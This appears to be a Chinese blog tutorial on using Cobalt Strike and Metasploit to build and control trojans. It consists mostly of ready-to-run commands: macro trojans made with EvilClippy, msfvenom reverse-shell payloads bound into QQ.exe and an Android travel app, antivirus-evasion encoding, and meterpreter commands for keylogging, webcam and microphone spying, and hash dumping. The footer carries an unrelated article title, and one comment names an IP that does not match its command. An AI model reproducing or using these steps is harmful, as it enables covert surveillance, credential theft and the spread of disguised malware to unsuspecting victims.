一,常见错误

CS

1.)使用方法



①在cs安装目录中,执行(注意管理员权限下)

.\Keytool.exe -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth"

.\teamserver.bat ip 1234

#8.8.8.8为你的服务器外网IP,123456为Coabltstrike的客户端密码



②然后启动cs界面输入密码连接即可



配置监听

2.)配合EvilClippy形成宏木马类

生成宏文件

EvilClippy创建

vba创建

#生成宏木马

EvilClippy.exe -s 2.vba 233.docm

msf

易错bug+常见命令类操作

①解决更新后报错的方法

②进行监听的方法

msfconsole#启动监听程序

#在msf中进行监听

use exploit/multi/handler

#选择启动监听的模块

set payload windows/meterpreter/reverse_https

#选择监听的端口

set lport 3334

#选择监听的ip

set lhost ip

启动上线

exploit

二,生成木马且进行控制



1.msfvemon生成木马



列出漏洞模块命令–>show payloads

指定生成类状况参数

-p payloads

-f 输出格式

-o 输入地址

-e 编码方式(msfvenom -l -encoder 可以查看能使用的编码)

-x | -k 绑定程序 (例如 –x C:\nomal.exe –k –f exe –o C:\shell.exe)

如1.生成基础的木马与连接

msfvenom -p windows/meterpreter/reverse_tcp LPORT=443 LHOST=192.168.18.130 -f exe -o 123.exe

#-o的含义是生成木马的保存的路径

msfvenom -p windows/meterpreter/reverse_tcp x86/single_static_bit -i LHOST=192.168.18.130 LPORT=4444 -f c

①use exploit/multi/handler

②set payload windows/meterpreter/reverse_tcp

③set lhost ip

④set lport 端口

⑤exploit #进行执行即可

注意点

有点时候会连接不上–>原因:典型导致的是程序没有运行导致的

2.绑定程序制作木马



①查看编码类型

msfvenom -l encoders

②捆绑木马

如选择x86/shikata_ga_nai进行编码

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.110 LPORT=8080 -e x86/shikata_ga_nai -x /root/lenkee/share/QQ.exe -i 5 -f exe -o /root/lenkee/share/QQ1.exe

#-i 5的含义是进行5次编码

#-x 即选择捆绑软件的地址

#-e 设置编码的类型格式

③连接方式类与上面同

注意点:

1.捆绑需要软件存在注入点才可以进行捆绑

3.捆绑手机app

如

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.6 LPORT=4444 -x tripadvisor.apk -k -o ta-rat.apk

2.组合使用类

#生成相关的文件

$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.122.101 -f elf -o /root/payload.elf

#选择上面且进行捆绑木马-->-o即输出保存的路径

#-x选项:允许我们指定一个自定义的可执行文件作为模板,也就是将木马捆绑到这个可执行文件上。

$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.122.101 -f elf -x /root/payload.elf -o /root/payload_backdoor.elf

#实现免杀

$ msfvenom -l encoders#查看编码的类型

#选择编码器进行编码

$ cd /usr/share

$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.122.101 -e x86/shikata_ga_nai -i 5 -f elf -o /root/payload_encoder.elf

2.msfconsole进行监听与进行远控



①查看上钩用户

sessions(查看上钩的用户类)

②指定用户进行攻击

- sessions -i 1(选择需要攻击的用户,这里选择第 1 个)



- shell (执行shell)

远控命令

进入meterpreter之后即可进行一些相关木马操作

常见的命令

用户操作

Stdapi: User interface Commands(用户接口命令)

enumdesktops –>列出所有可访问的桌面和窗口站(窗体列表)

getdesktop –>得到当前的Meterpreter桌面

idletime –>返回秒远程用户已经闲置数量

键盘记录类命令

keyscan_start –>开始捕获击键(开始键盘记录)

keyscan_dump –>转储按键缓冲(下载键盘记录)

keyscan_stop –>停止捕获击键(停止键盘记录)

PS:键盘记录注意点,先开始,后下载,再结束,否则会出错

屏幕类命令

screenshot –>抓取交互式桌面截图(当前操作界面截图一张)

setdesktop –>改变meterpreters当前桌面

uictl –>控制一些用户界面组件(获取键盘、鼠标控制权)

使用uictl -h 查看帮助(打开/关闭,键盘/鼠标)

摄像头类命令

摄像头:Stdapi: Webcam Commands(摄像头命令)

record_mic –>X秒从默认的麦克风record_mic音频记录(音频录制)

webcam_chat –>开始视频聊天(视频,对方会有弹窗)

webcam_list –>单摄像头(查看摄像头列表)

webcam_snap –>采取快照从指定的摄像头(摄像头拍摄一张照片)

webcam_stream –>播放视频流从指定的摄像头(开启摄像头监控)

其他命令操作

getsystem –>获取高权限

hashdump –>获取当前用户hash

如



①sysinfo命令

②获取shell

shell

进行windows下的命令进行控制即可

msf安全测试渗透总结

今天的文章GFP标签和mcherry区别_cordyceps是什么药分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/64324.html